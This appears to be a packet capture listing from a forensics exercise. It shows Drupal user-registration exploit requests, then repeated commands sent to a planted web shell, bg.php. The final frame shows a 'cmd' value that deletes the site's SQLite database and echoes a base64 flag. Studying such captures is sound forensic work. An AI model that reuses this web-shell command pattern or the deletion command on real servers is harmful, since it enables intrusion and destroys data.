 http
Time Source Destination Protocol Length Info
0.057233 10.0.2.15 93.184.220.29 OCSP 420 Request
0.115367 93.184.220.29 10.0.2.15 OCSP 872 Response
1.285185 10.0.2.15 93.184.220.29 OCSP 420 Request
1.342647 93.184.220.29 10.0.2.15 OCSP 872 Response
2.277515 10.0.2.15 192.168.1.11 HTTP 382 GET / HTTP/1.1
2.286483 192.168.1.11 10.0.2.15 HTTP 164 HTTP/1.1 200 OK (text/html)
20.275033 10.0.2.15 192.168.1.11 HTTP 542 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (app
20.330524 192.168.1.11 10.0.2.15 HTTP/J… 729 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
64.329447 10.0.2.15 192.168.1.11 HTTP 634 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1 (app
64.833689 192.168.1.11 10.0.2.15 HTTP/J… 676 HTTP/1.1 200 OK , JavaScript Object Notation (application/json)
78.498524 10.0.2.15 192.168.1.11 HTTP 388 GET /bg.php HTTP/1.1
78.502289 192.168.1.11 10.0.2.15 HTTP 1055 HTTP/1.1 200 OK (text/html)
78.566239 10.0.2.15 192.168.1.11 HTTP 303 GET /favicon.ico HTTP/1.1
78.569067 192.168.1.11 10.0.2.15 HTTP 528 HTTP/1.1 404 Not Found (text/html)
89.939184 10.0.2.15 192.168.1.11 HTTP 567 POST /bg.php HTTP/1.1 (application/x-www-form-urlencoded)
89.956992 192.168.1.11 10.0.2.15 HTTP 1431 HTTP/1.1 200 OK (text/html)
105.292444 10.0.2.15 192.168.1.11 HTTP 554 POST /bg.php HTTP/1.1 (application/x-www-form-urlencoded)
105.304449 192.168.1.11 10.0.2.15 HTTP 1087 HTTP/1.1 200 OK (text/html)
122.560454 10.0.2.15 192.168.1.11 HTTP 554 POST /bg.php HTTP/1.1 (application/x-www-form-urlencoded)
122.578690 192.168.1.11 10.0.2.15 HTTP 1471 HTTP/1.1 200 OK (text/html)
140.220117 10.0.2.15 192.168.1.11 HTTP 600 POST /bg.php HTTP/1.1 (application/x-www-form-urlencoded)
140.226349 192.168.1.11 10.0.2.15 HTTP 1337 HTTP/1.1 200 OK (text/html)
157.362339 10.0.2.15 192.168.1.11 HTTP 812 POST /bg.php HTTP/1.1 (application/x-www-form-urlencoded)
157.389123 192.168.1.11 10.0.2.15 HTTP 1443 HTTP/1.1 200 OK (text/html)
Frame 1132: 812 bytes on wire (6496 bits), 812 bytes captured (6496 bits)
Ethernet II, Src: PcsCompu_43:73:bc (08:00:27:43:73:bc), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 192.168.1.11
Transmission Control Protocol, Src Port: 52396, Dst Port: 8080, Seq: 1, Ack: 1, Len: 758
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "rm /var/www/html/sites/default/files/.ht.sqlite && echo SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59